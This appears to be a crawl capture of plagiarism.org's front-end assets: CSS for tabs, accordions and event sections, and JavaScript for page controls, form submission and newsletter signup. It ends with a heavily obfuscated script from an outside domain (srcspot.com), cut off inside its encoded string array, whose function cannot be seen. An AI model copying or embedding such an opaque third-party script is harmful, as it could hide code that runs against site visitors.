	margin:0;} 
  main .press-release a:hover{
	border-bottom: solid 2px var(--color-petrol); }

.press-release-description {
 }


.custom-border {
  border-bottom: 1px solid #ccd8da; }




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/tabs.css?t=1765933569
body_size: 2728
content:
/*** Tabs ***/
div.tab-container {
  margin: 3em 0;
}

div.tab-container div.tab-selectors {
  width: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: flex-start;
  gap: 0px;
}
div.tab-container div.tab-selectors div.tab {
  color: var(--color-petrol-70);
  border-bottom: var(--color-petrol-30b) 2px solid;
  padding: 1em 3em;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}
div.tab-container div.tab-selectors div.tab.active {
  color: var(--color-petrol);
  border-bottom: var(--color-petrol) 2px solid;
  transition: all 0.2s ease-in-out;
}

div.tab-container div.tab-selectors div.tab:hover {
  color: var(--color-petrol);
  border-bottom: var(--color-petrol) 2px solid;
}

div.tab-container div.tab-content {
  transition: all 0.75s ease-in-out;
  margin: 0;
  height: 0px;
  overflow: hidden;
  /*color: var(--color-petrol-10);*/
}
div.tab-container div.tab-content.active {
  transition: all 0.75s ease-in-out;
  height: fit-content;
  overflow: visible;
  /*color: var(--color-primary-text);*/
}

/*** Accordions ***/
section.section-accordion {
	padding: 6em;
}

section.section-accordion h2{
	margin: 0 0 1em 0;
}

section.section-accordion p {
	margin: 0 0 3em 0;
}

div.accordion {
  width: 100%;
  position: relative;
  margin: 2em 0;
}

div.accordion .accordion-header {
  border-bottom: var(--color-petrol-30b) 2px solid;
  padding: 0em 0em 1em;
  cursor: pointer;
  font-size: 2em;
  padding-right: 20%;
}

div.accordion .accordion-header::after {
  content: "\e5cf";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: absolute;
  top: 0.5em;
  right: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

div.accordion .accordion-header:hover::after {
  transition: all 0.2s ease-in-out;
  color: var(--color-green-light);
}

div.accordion.accordion-open .accordion-header::after {
  /*content: "\e5ce";*/
  transition: all 0.4s ease-in-out;
  transform: rotate(-180deg);
}

div.accordion .accordion-header:hover {
  color: var(--color-petrol);
}

div.accordion .accordion-content {
  transition: all 0.2s ease-in-out;
  max-height: 0;
  overflow: hidden;
  box-sizing: border-box;
  color: var(--color-petrol-10);
}

div.accordion.accordion-open .accordion-content {
  transition: all 0.75s ease-in-out;
  height: fit-content;
  max-height: 100%;
  color: var(--color-primary-text);
  padding: 2em 0;
}

.accordion-toggle {
  color: var(--color-petrol-90);
  text-align: right;
}

.accordion-toggle:hover {
  color: var(--color-petrol);
  cursor: pointer;
}

.accordion-toggle-collapse {
  display: none;
}

.accordion-toggle.accordion-expanded .accordion-toggle-expand {
  display: none;
}

.accordion-toggle.accordion-expanded .accordion-toggle-collapse {
  display: block;
}

.accordion-toggle-expand:after {
  content: '[+]';
}

.accordion-toggle-collapse:after {
  content: '[-]';
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/events-callout.css?t=1765933569
body_size: 491
content:
.event-callout-section {
	font-family: 'Lexend Deca';
    font-style: normal;
	font-weight: 400;
	color: #003C46; 
}

.event-title {
	font-size: 40px;
	line-height: 48px;
	}

.event-card-title {
	font-size: 24px;
	line-height: 32px; 
}

.event-card-type {
	font-size: 14px;
	line-height: 24px;
}

.event-card-description {
	font-size: 14px;
	line-height: 24px;
	color: #575757;
}

@media only screen and (max-width: 990px) {
  .event-title {
    font-size: calc(1.275rem + 0.3vw);
	line-height: initial; } }

@media only screen and (max-width: 500px) {
  .event-card-title {
    font-size: calc(1.2rem + 0.3vw);
	line-height: initial; } }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/blank-search.css?t=1765933569
body_size: 526
content:
.blank-search-title span {
	font-family: 'Lexend Deca';
	font-style: normal;
	font-weight: 400;
	font-size: 40px;
	line-height: 110%;
	color: #003C46;
}

.blank-search-title p {
	font-family: 'Lexend Deca';
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 140%;
	color: #575757;
}

@media only screen and (max-width: 990px) {
  .blank-search-title span {
    font-size: calc(1.5rem + 0.8vw);
	line-height: initial; } }


@media only screen and (max-width: 500px) {
  .blank-search-title span {
    font-size: calc(1.275rem + 0.4vw);
	line-height: initial; } 
  .blank-search-title {
	width:100% !important;
	margin-left:auto;
	margin-right:auto; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/controls.js?t=1765933569
body_size: 11510
content:
window.addEventListener("load", (event) => {
    attachTabs();
    attachAccordions();
    expandAccordionsByHash();
    attachBarCharts();
    attachStats();
    attachSearch();
    copyLoginToMobile();
});

window.addEventListener("hashchange", (event) => {
    expandAccordionsByHash();
})
/****************** TABS *******************/
function attachTabs() {
    var tabs = document.querySelectorAll("div.tab");
    tabs.forEach(e => e.addEventListener("click",
        function (e) {
            let tabParent = this.closest(".tab-container");

            //remove active states from tab and content
            let activetabcontent = tabParent.querySelectorAll(".tab-content.active");
            activetabcontent.forEach(el => el.classList.remove("active"));

            let activetabs = tabParent.querySelectorAll(".tab.active");
            activetabs.forEach(el => el.classList.remove("active"));

            //add active states to clicked element and appropriate content
            this.classList.add("active");
            let tabid = this.dataset.tab;

            let newactivetabcontent = tabParent.querySelectorAll(".tab-content[data-tab='" + tabid + "']");
            newactivetabcontent.forEach(el => el.classList.add("active"));
        }

    ));
}

/****************** ACCORDIONS *******************/
function attachAccordions() {
    let accordions = document.querySelectorAll("div.accordion");
    accordions.forEach(e => e.addEventListener("click",
        function (e) {
            this.classList.toggle("accordion-open");
        }
    ));

    let accordionToggle = document.querySelectorAll(".accordion-toggle");
    accordionToggle.forEach(e => e.addEventListener("click", function (e) {
        this.classList.toggle('accordion-expanded');
        let toggleParent = this.closest(".section-accordion");
        let accordionDivs = toggleParent.querySelectorAll('.accordion');
        accordionDivs.forEach(d => {
            d.classList.toggle('accordion-open');
        })
    }));
}

function expandAccordionsByHash() {
    let windowHash = window.location.hash.substring(1);

    if (windowHash) {
        let hashElement = document.getElementById(windowHash);

        if (hashElement) {
            if (hashElement.classList.contains('accordion')) {
                hashElement.classList.add('accordion-open');
            }
        }
    }
}




/****************** BAR CHARTS *******************/
//on window load, add obeserver to bar elements to animate them when visible
function attachBarCharts() {
    let bars = document.querySelectorAll("div.bar-chart-display-bar");
    let observer;

    let options = {
        root: null,
        rootMargin: "0px",
        threshold: 0.25

    };

    //set the width initially in case something breaks in the observer
    bars.forEach(b => {
        b.style.width = (b.dataset.barWidth ?? 0) + "%";

    });

    bars.forEach(b => {
        observer = new IntersectionObserver(handleIntersectBarCharts, options);
        observer.observe(b);
    });
}

//animate the bar chart when visible. changes element to animated so it only does it once.
function handleIntersectBarCharts(entries, observer) {
    entries.forEach((entry) => {

        if (!entry.isIntersecting)
            return;

        let bar = entry.target;

        if (bar.dataset.barAnimated === 'true')
            return;
        let originalValue = bar.dataset.barWidth;
        for (let i = 0; i <= originalValue; i++) {
            setTimeout(() => {
                bar.style.width = i + "%";
            }, 20 * i);
        }
        bar.dataset.barAnimated = true;

    });
}

/****************** STATS *******************/
//on window load, add obeserver to stat elements to animate them when visible
function attachStats() {
    let stats = document.querySelectorAll("div.stat");
    let observer;

    let options = {
        root: null,
        rootMargin: "0px",
        threshold: 0.75

    };

    stats.forEach(s => {
        observer = new IntersectionObserver(handleIntersect, options);
        observer.observe(s);
    });
}

//animate the stat when visible. changes element to animated so it only does it once.
function handleIntersect(entries, observer) {
    entries.forEach((entry) => {

        if (!entry.isIntersecting)
            return;

        let stats = entry.target.querySelectorAll(".stat-primary");

        stats.forEach(s => {

            if (s.dataset.statAnimated === 'true')
                return;

            let originalValue = s.dataset.statValue;
            let originalText = s.innerHTML;

            for (let i = 0; i <= originalValue; i++) {
                setTimeout(() => {
                    s.innerHTML = i;
                    if (i + 1 > originalValue)
                        s.innerHTML = originalText;
                }, 30 * i);
            }
            s.dataset.statAnimated = true;
        });
    });
}


/****************** TIMELINE SLIDER *******************/
function slideLeft(btn) {
    let sliderContainer = btn.closest(".slider");
    let slides = sliderContainer.querySelectorAll(".slider-content > div");

    //get the slide position and update arrow buttons accordingly
    sliderContainer.dataset.sliderPosition--;

    if (sliderContainer.dataset.sliderPosition <= 0) {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = true;
    }
    else {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = false;
    }

    if (sliderContainer.dataset.sliderPosition >= slides.length - 1) {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = true;
    }
    else {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = false;
    }

    //slide - https://y.yarn.co/2111ed99-3982-407e-8b9b-9eeffccdd18e_text.gif
    slides.forEach(e => {
        e.style.left = "calc(" + sliderContainer.dataset.sliderPosition + " * -100% + " + sliderContainer.dataset.sliderPosition + " * -3rem)";
    });
}

function slideRight(btn) {

    let sliderContainer = btn.closest(".slider");
    let slides = sliderContainer.querySelectorAll(".slider-content > div");

    //get the slide position and update arrow buttons accordingly
    sliderContainer.dataset.sliderPosition++;


    if (sliderContainer.dataset.sliderPosition <= 0) {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = true;
    }
    else {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = false;
    }

    if (sliderContainer.dataset.sliderPosition >= slides.length - 1) {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = true;
    }
    else {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = false;
    }


    //slide - https://y.yarn.co/2111ed99-3982-407e-8b9b-9eeffccdd18e_text.gif
    slides.forEach(e => {
        e.style.left = "calc(" + sliderContainer.dataset.sliderPosition + " * -100% + " + sliderContainer.dataset.sliderPosition + " * -3rem)";
    });
}

function slideLeftrtl(btn) {
    let sliderContainer = btn.closest(".slider");
    let slides = sliderContainer.querySelectorAll(".slider-content > div");

    //get the slide position and update arrow buttons accordingly
    sliderContainer.dataset.sliderPosition--;

    if (sliderContainer.dataset.sliderPosition <= 0) {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = true;
    }
    else {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = false;
    }

    if (sliderContainer.dataset.sliderPosition >= slides.length - 1) {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = true;
    }
    else {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = false;
    }

    //slide - https://y.yarn.co/2111ed99-3982-407e-8b9b-9eeffccdd18e_text.gif
    slides.forEach(e => {
        e.style.right = "calc(" + sliderContainer.dataset.sliderPosition + " * -100% + " + sliderContainer.dataset.sliderPosition + " * -3rem)";
    });
}

function slideRightrtl(btn) {

    let sliderContainer = btn.closest(".slider");
    let slides = sliderContainer.querySelectorAll(".slider-content > div");

    //get the slide position and update arrow buttons accordingly
    sliderContainer.dataset.sliderPosition++;


    if (sliderContainer.dataset.sliderPosition <= 0) {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = true;
    }
    else {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = false;
    }

    if (sliderContainer.dataset.sliderPosition >= slides.length - 1) {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = true;
    }
    else {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = false;
    }


    //slide - https://y.yarn.co/2111ed99-3982-407e-8b9b-9eeffccdd18e_text.gif
    slides.forEach(e => {
        e.style.right = "calc(" + sliderContainer.dataset.sliderPosition + " * -100% + " + sliderContainer.dataset.sliderPosition + " * -3rem)";
    });
}



/****************** NAV SEARCH *******************/
function attachSearch() {
    const searchpage = document.getElementById("searchpage").value;
    var newUrl = new URL(window.location.href);
    var searchbox = document.getElementById("header-search-form");
    var searchboxmobile = document.getElementById("mobile-search-form");

    if (searchbox) {
        searchbox.addEventListener("submit", function (e) {
            e.preventDefault();
            let desktopq = document.getElementById("search-input") ? document.getElementById("search-input").value : "";

            if (window.location.pathname.indexOf('search') !== 1) {
                //window.location = `${window.location.origin}/$CMS_REF(pageref:"search_page_1", abs:2)$?query=${query)}`
                window.location = searchpage + "?query=" + desktopq;
            } else {
                newUrl.searchParams.set("query", desktopq);
                window.location = newUrl.href
            }
        });
    }

    if (searchboxmobile) {
        searchboxmobile.addEventListener("submit", function (e) {
            e.preventDefault();
            let mobileq = document.getElementById("search-input-mobile") ? document.getElementById("search-input-mobile").value : "";

            if (window.location.pathname.indexOf('search') !== 1) {
                //window.location = `${window.location.origin}/$CMS_REF(pageref:"search_page_1", abs:2)$?query=${query)}`
                window.location = searchpage + "?query=" + mobileq;
            } else {
                newUrl.searchParams.set("query", mobileq);
                window.location = newUrl.href
            }
        });
    }
}



/****************** COPY LOGIN ITEM TO MOBILE FOOTER *******************/
function copyLoginToMobile() {

    var navElement = document.getElementById('nav-mobile');
    var loginLink = navElement.querySelector('a[href*="login"]');

    if (loginLink) {
        var listItem = document.createElement('li');
        listItem.innerHTML = loginLink.outerHTML;

        var list = document.querySelector('#nav-mobile-footer ul');
        list.appendChild(listItem);

        loginLink.style.display = "none";
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/forms/formjs.js?t=1765933569
body_size: 13370
content:
function onSubmitRecaptcha(e) {
  // remove error when receive response from google
  document.querySelector("#g-recaptcha-responseError").style.display = "none";
}
jQuery(document).ready(function () {
  // get page title and transform to lower case
  let pageTitle = $("h1").text().toLowerCase() || "turnitin-form";
  // replace spaces by dashes
  pageTitle = pageTitle.replace(/\s+/g, "-");

  // add local storage based on form name or page title
  const localStorageItemName = $("#formToSubmit").attr("name") || pageTitle;

  // load information from local storage
  let localStorageInformation = localStorage.getItem(localStorageItemName);
  localStorageInformation = JSON.parse(localStorageInformation);

  let language = $("#languageTranslation").attr("value")

  // get dropdown id dynamically
  const dropdowns = [];
  $selectList = $("body").find("select");
  $selectList.each((i, item) => {
	if ($(item).closest('form').length > 0) {
		dropdowns.push(item.id);
	}
  });

  var haveAnyForm = $("#formToSubmit").length;
  if (haveAnyForm > 0) {
    const dropdownWithoutState = dropdowns.filter((item) => item !== "state");
    dropdownWithoutState.map((dropdownItem) => {
      const formUrl = $("#formToSubmit").attr("action");
      const urlFixed = new URL(formUrl);
      // get dropdown values
      // change localhost for server url
      $.ajax({
        url: `${urlFixed.origin}:443/api/dropdown?dropdown=${dropdownItem}List&lang=${language}`,
        type: "get",
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        success: function (result) {
          // check if we have a country select
          if (dropdownItem == "country") {
            // add change trigger that hides state from other countries
            $("#country").change(function () {
              $("#state").find("option:selected").removeAttr("selected");
			  $('#state').prop("selectedIndex", 0);
              // get selected country
              const countrySelected = $(this).find(":selected").val();				

              // check if country has states
			  let countryObj = result.find((el) => el.id === countrySelected)
  			  if (!countryObj || !countryObj.state || countryObj.state.length === 0){
                // hide whole state menu if no states

                $("#stateBlock").hide();
              }else{
                // show if states included for seleced country
                $("#stateBlock").show();
              }

              // get all state options
              const stateOptions = $("#state").find("option");

              // hide state options that are not from the currently selected 

              stateOptions.each((i, stateOption) => {
                // hide everything if we select the empty option for country
                if (countrySelected.length == 0) {
                  $(stateOption).addClass("d-none");
                }
                // show state for selected country
                else if (
                  $(stateOption).attr("class").includes(`${countrySelected}`)
                ) {
                  $(stateOption).removeClass("d-none");
                }
                // hide all states that are not from the selected country
                else {
                  $(stateOption).addClass("d-none");
                }
              });
            });
            // add all countries to country element
            result.forEach((item) => {
              $(`#${dropdownItem}`).append(
                $("<option>", {
                  value: item.id,
                  text: item.label,
                })
              );
              // validate if we have it in localStorage and recover value to country field
              if (localStorageInformation?.country == item.id) {
                $('select[name="country"]')
                  .find(`option[value="${localStorageInformation?.country}"]`)
                  .attr("selected", "selected")
                  .change();
              }
              // check if we have state element and fill it with all states from all countries
              if ($("#state").length > 0) {
                item.state.map((stateOption) => {
                  $("#state").append(
                    $("<option>", {
                      value: stateOption.id,
                      text: stateOption.label,
                    }).addClass(
                      `state-${item.id} ${
                        item.id != localStorageInformation?.country
                          ? "d-none"
                          : ""
                      }`
                    )
                  );
                });
                // validate if we have it in localStorage and recover value to state field
                if (localStorageInformation?.state) {
                  $('select[name="state"]')
                    .find(`option[value="${localStorageInformation?.state}"]`)
                    .attr("selected", "selected")
                    .change();
                }
              }
            });
          }
          // render option for other select elements
          else {
            result.forEach((item) => {
              $(`#${dropdownItem}`).append(
                $("<option>", {
                  value: item.id,
                  text: item.label,
                })
              );
            });
            // validate if we have it in localStorage and recover value to other dropdown field
            if (
              localStorageInformation &&
              localStorageInformation[dropdownItem]
            ) {
              $(`select[name="${dropdownItem}"]`)
                .find(`option[value="${localStorageInformation[dropdownItem]}"]`)
                .attr("selected", "selected")
                .change();
            }
          }
        },
      });
    });

    /* Get input values from form */
    let serializedFormValues = $("#formToSubmit").serializeArray();

    /* Because serializeArray() ignores unset checkboxes and radio buttons: */
    serializedFormValues = serializedFormValues.concat(
      $("#formToSubmit input[type=checkbox]:not(:checked)")
        .map(function () {
          return { name: this.name, value: false };
        })
        .get()
    );

    // add correct localStorage value to correct field
    $.each(serializedFormValues, function (i, field) {
      const localStorageValue = localStorageInformation
        ? localStorageInformation[field.name]
        : null;
      $(`[name="${field.name}"]`).val(localStorageValue);
    });

    // persist information to localStorage for every form change
    $("#formToSubmit").change(function (e) {
      var formInformations = {};
      // get form items to an object
      $.each($("#formToSubmit").serializeArray(), function (i, field) {
        if ($(`#${field.name}`).is(":checkbox")) {
          formInformations[field.name] = $(`#${field.name}`).is(":checked");
        } else {
          formInformations[field.name] = field.value;
        }
      });

      // save new object to localStorage
      localStorage.setItem(
        localStorageItemName,
        JSON.stringify(formInformations)
      );
    });

    $("#formToSubmit").on("keypress", function (event) {
      if (event.key === "Enter") {
        event.preventDefault();
        submit(event);
      }
    });

    // catches on submit form
    $("#formToSubmit").submit(function (e) {
      e.preventDefault();

      submit(e);
    });

    // helper function for UTM params
    function getParameterByName(name) {
      name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
      var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
      results = regex.exec(location.search);
      return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

    function submit(e) {

	 // get UTM params, add to form if applicable
      let utms = [
        "utm_content",
        "utm_medium",
        "utm_source",
        "utm_term",
        "utm_campaign_response",
        "utm_campaign_id",
        "utm_campaign",
      ];
      for (const param of utms) {
        let val = getParameterByName(param);
        if (val !== "") {
          let el = document.getElementById(param);
          if (!el) {
            el = document.createElement("input");
            el.setAttribute("type", "hidden");
            el.setAttribute("name", param);
            document.getElementById("formToSubmit").appendChild(el);
          }
          el.setAttribute("value", val);
        }
      }

      var values = {};
      // hide button and show loading
      $("#submitButton").addClass("d-none");
      $("#loadingIcon").removeClass("d-none");

      $.each($("#formToSubmit").serializeArray(), function (i, field) {
        if ($(`#${field.name}`).is(":checkbox")) {
          values[field.name] = $(`#${field.name}`).is(":checked");
        } else {
          values[field.name] =
            field.value || $(`#${field.name}`).prop("defaultValue");
        }
      });

      values["page_location"] = window.location.href;

      // call api
      $.ajax({
        url: e.target.action,
        type: "POST",
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        data: JSON.stringify(values),
        success: function (result) {
          // reset recaptcha
          if (grecaptcha && grecaptcha.reset) {
            grecaptcha?.reset();
          }
          // bring submit button back
          $("#submitButton").removeClass("d-none");

          // remove loading animation
          $("#loadingIcon").addClass("d-none");

          // add top message
          $("#topBlockMessage")
            .removeClass("invisible alert-danger")
            .addClass("alert-success")
            .text("Success");
		
          // test for success location override
		  let custom_redirect = $("#formToSubmit").attr("data-redirect")
		  if(custom_redirect){
              window.location.href = custom_redirect;
			  return;
		  }


          // set up relative redirect or direct redirect
          let host = new URL(result.redirect).host;
          if(host === "relative.turnitin.com"){
            let path = new URL(result.redirect).pathname;
            let currentHost = window.location.origin;
            let next = new URL(path, currentHost).toString();
            window.location.href = next
          }else{
            window.location.href = result.redirect;
          } 
        },
        error: function (err) {
          // reset recaptcha
          if (grecaptcha && grecaptcha.reset) {
            grecaptcha?.reset();
          }
          err.responseJSON.forEach((item) => {
            // change label color to show error
            $(`#${item.field}Block`).find("label").addClass("invalid");

            // show field error message
            $(`#${item.field}Error`)
              .removeClass("invisible")
              .text(item.message);

            if (item.field == "g-recaptcha-response") {
              $("#g-recaptcha-responseError").css({ display: "block" });
            }

         	if (item.field == "server") {
              $("#g-recaptcha-responseError").css({ display: "block" }).text("INTERNAL SERVER ERROR: " + item.message);
            }

            // add red border around field
            $(`input[name="${item.field}"]`).addClass("is-invalid");
            $(`select[name="${item.field}"]`).addClass("is-invalid");
            $(`checkbox[name="${item.field}"]`).addClass("is-invalid");

            // show top message
            $("#topBlockMessage")
              .removeClass("invisible alert-success")
              .addClass("alert-danger")
              .text("Please correct the errors below:");

            // remove red border and top error message on focus
            $(`input[name="${item.field}"]`).focus(function () {
              $(`#${item.field}Error`).addClass("invisible").text("-");
              $(`input[name="${item.field}"]`)
                .removeClass("is-invalid")
                .addClass("border-secondary-gray");
              $("#topBlockMessage").addClass("invisible alert-danger");
              $(`#${item.field}Block`).find("label").removeClass("invalid");
            });

            // remove red border and top error message on focus
            $(`select[name="${item.field}"]`).click(() => {
              $(`select[name="${item.field}"]`)
                .removeClass("is-invalid")
                .addClass("border-secondary-gray");
              $(`#${item.field}Error`).addClass("invisible").text("-");
              $("#topBlockMessage").addClass("invisible alert-danger");
              $(`#${item.field}Block`).find("label").removeClass("invalid");
            });

            // remove red border and top error message on focus
            $(`checkbox[name="${item.field}"]`).click(() => {
              $(`select[name="${item.field}"]`)
                .removeClass("is-invalid")
                .addClass("border-secondary-gray");
              $(`#${item.field}Error`).addClass("invisible").text("-");
              $("#topBlockMessage").addClass("invisible alert-danger");
              $(`#${item.field}Block`).find("label").removeClass("invalid");
            });

            // show submit button and remove loading icon
            $("#submitButton").removeClass("d-none");
            $("#loadingIcon").addClass("d-none");
          });
        },
      });
    }
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/forms/newsletter-subscribe.js?t=1765933569
body_size: 1595
content:
jQuery(document).ready(function () {
  // catches on submit form
  $("#formToSubmitNewsLetter").submit(function (e) {
    e.preventDefault();
    var values = {};

    // hide button and show loading
    $("#submitButtonNewsLetter").addClass("hidden");
    $("#loadingIconNewsLetter").removeClass("hidden");

    values["languageTranslation"] = "en";
    values["email"] = $("#emailNL").val();

    // call api
    $.ajax({
      url: e.target.action,
      type: "POST",
      dataType: "json",
      contentType: "application/json; charset=utf-8",
      data: JSON.stringify(values),
      success: function (result) {
        // bring submit button back
        $("#submitButtonNewsLetter").removeClass("hidden");

        // remove loading animation
        $("#loadingIconNewsLetter").addClass("hidden");
        window.location.href = result.redirect;
      },
      error: function (err) {
        err.responseJSON.forEach((item) => {
          // show field error message
		  
          $(`#emailNLError`).removeClass("invisible").text(item.message);

          // add red border around field
          $(`input[name="${item.field}NL"]`).addClass("is-invalid");

          // remove red border and top error message on focus
          $(`input[name="${item.field}NL"]`).focus(function () {
            $(`#${item.field}NLError`).addClass("invisible").text("-");
            $(`input[name="${item.field}NL"]`)
              .removeClass("is-invalid")
              .addClass("border-secondary-gray");
          });

          // show submit button and remove loading icon
          $("#submitButtonNewsLetter").removeAttr("hidden");
          $("#loadingIconNewsLetter").attr("hidden", "true");
        });
      },
    });
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/header.js?t=1765933569
body_size: 1741
content:
window.addEventListener("load", (event) => {
  attachNavCloseButtons();
  sizeCarousels();
});

function toggleVisibility(elementId) {
  var element = document.getElementById(elementId);
  if (element.style.display === 'none') {
    element.style.display = 'flex';
  } else {
    element.style.display = 'none';
  }
}

function hideVisibility(elementId, parentElementId) {
  let inputElement = document.getElementById(elementId)
  let parentElement = document.getElementById(parentElementId)
  inputElement.addEventListener('keydown', (e) => {
    if (e.key === 'Escape') {
      inputElement.value = "";
      parentElement.style.display = "none"
    }
  })
}

function mobileNavClose() {
  let nav = document.getElementById("nav-mobile");
  if (nav) {
    nav.style.display = "none";
  }
}

function mobileNavOpen() {
  let nav = document.getElementById("nav-mobile");
  if (nav) {
    nav.style.display = "block";
  }
}

function attachNavCloseButtons() {
  let navCloseButtons = document.querySelectorAll(".nav-close-button");
  navCloseButtons.forEach(e => e.addEventListener("click",
    function (e) {
      this.parentNode.style.display = 'none';
      setTimeout(() => {
        this.parentNode.style.display = '';
      }, 1000);
    }
  ));
}

function sizeCarousels() {
  let carousels = document.querySelectorAll(".custom-carousel");
  carousels.forEach(e => {
    let carouselItems = e.querySelectorAll(".carousel-item");
    let maxHeight = 0;
    for (let i = 0; i < carouselItems.length; i++) {
      carouselItems[i].style.display = 'block';
      let itemHeight = carouselItems[i].getBoundingClientRect().height;
      if (itemHeight > maxHeight) {
        maxHeight = itemHeight;
      }
      carouselItems[i].style.display = null;
    }
    for (let ii = 0; ii < carouselItems.length; ii++) {
      carouselItems[ii].style.minHeight = maxHeight + 'px';
    }
  })
}


--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/form-country.js?t=1765933569
body_size: 1256
content:
let countryMap = {
  "en-us": "United States",
  "es-419": "America Latina",
  "pt-br": "Brazil",
  "en-ca": "Canada",
  "es-mx": "Mexico",
  "de-de": "Deutschland",
  "es-es": "Spain",
  "fr-fr": "France",
  "it-it": "Italy",
  "ar": "United Arab Emirates",
  "nl-nl": "Netherlands",
  "pt-pt": "Portugal",
  "tr-tr": "Turkiye",
  "en-gb": "United Kingdom",
  "en-au": "Australia",
  "en-in": "India",
  "id-id": "Indonesia",
  "ja-jp": "Japan",
  "ko-kr": "Korea",
  "en-nz": "New Zealand",
  "en-ph": "Philippines",
  "zh-cn": "China",
  "zh-tw": "Taiwan"
};

window.addEventListener("load", (event) => {
  fillUserCountry();
});

function fillUserCountry() {
  let formToSubmit = document.getElementById('formToSubmit');

  if (formToSubmit) {
    const localStorageItemName = formToSubmit.getAttribute('name');

    let localStorageInformation = localStorage.getItem(localStorageItemName);
    localStorageInformation = JSON.parse(localStorageInformation);
    let localStorageInformationCountry = localStorageInformation?.country;

    if (!localStorageInformationCountry) {
      let countryFields = document.querySelectorAll('#country');
      let userLanguage = document.documentElement.lang.toLowerCase();
      let userCountry = countryMap[userLanguage];

      countryFields.forEach(e => {
        e.value = userCountry;
        e.dispatchEvent(new Event('change'));
      });
    }
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/pauline.js
body_size: 40779
content:
var _0x2653158c=['W7uwkxLS','W5GgWRhdRH8','emkACmkgpG','W4W+WOmvW6W','W7tdTSkXyYW','dtr8AWq','WR3dGvDzW7u','W6GdWORdN3i','BCk+WPyHW5q','e1m8qLe','W5NdKcDyWRG','WOldJCk4nba','WP/dTCozW6pdOa','WQ9XW59ikW','WPVdNdTLW7a','hCkKDCkCrW','jSksqCkKza','WOnFwMNcOG','xdnHyG','WRyurSk2W5K','W5mgdKfv','WQHzyLtcQq','gCo3WP03WQG','p8k4WRRdTmkc','WP3cRs3cUM4','rJNcQGLx','FCocpfJdSq','W7NcKmooW5Cu','W68IEWddJW','W7z+kSkBWP4','xmk9WPpcUre','WP/dJ2VcIdG','kCkqgvf9','k8oxWRGCWPi','WRZdLuxcIaK','buW6may','WOO/z8kDW6e','Dmk1WPqFW6i','WQOnW719nq','WOBdNXJcP8kd','eSkLgen7','pLlcJmkyBq','D8kTDg0n','WRe5W6RcOv8','fmkPWO/cQGC','WRy8W6Tgna','WOxdO8kxWPzA','W6JdG8o3W6Pa','WPRcMdNcL0K','vSk4W5/dRmoG','W5W1WPxdM2e','umkIC2Ok','pCoph33cJq','kWrSqa','W4qYWPpdIhO','gx4MpIO','W4BdRff2WO8','ASokWPi2WQxcGHK','eCkTD8kbsW','z8k1W4dcNmoU','W5ZdSmonh2u','W54aWRCAW4O','W6POWOWvvvuMtbfgWPm','W6SAqKddKa','W58+W6Xeaa','W5ZdVWnmWQm','W5hcRe9wga','tCo1kGZdTW','W6bQtrLU','W6ddI8kHwtK','ysvQW5hdOq','WR/cUdlcHgG','WP7dNtvQW64','eCkXjfjK','W6lcOmoigZW','o8ktvmkjCq','W4fAW7/dVmoV','k2/cK8kxCG','ycZcQWXx','W6KxWR4zW5a','WPj3qxNcSW','WOCHySkCW6i','WQFdO0FcJmkI','W6O6nWCq','W6xdRqPnWPS','v8k4WQW7W4m','WPldT3LOkW','lx3cHSklyq','W6ldM3ZdTsS','nMdcGmkeBG','WQ5LmmkQWOi','W5f4fsDu','jxVdR8kBBW','W4G8W7Dnjq','lJC/A20','jLeqhbi','W63dQMjeW6C','W5NcLmkHhHO','WPZcP0hdTSoQ','BmkIE18t','W6OeW4SYma','W4zKWRxcK8o4','W4/dNCoEW5HI','t8kuW5FdTSoI','W5f8nCkkWQ4','ydJcKcT+','W6VdJCoZm0G','W589wYaV','WQddJCkWnHa','W4WWAIldNW','v8khW5ddS8ow','W67dSSkmsZa','WORdTM5amq','r8keW7/dS8ob','cmonW4RdR2RdLw7cII7dSCoSaW','W55NWPBcMmoJ','s8oNWQDeW5S','W6fFWPBcPmos','WO8pW7fUjG','WR4AWRlcM1G','WQddOeFcTCkf','ASo/jdPSiaZdQKxcNsPS','W6JdQ8kmxZO','WQNdN1v+eG','B8k0WQxcIHC','W4ldOCoiW45n','W4SvWQpcMftdTWW','igRcM8knBa','W6HraZLc','fSo7iwHc','WR7dMS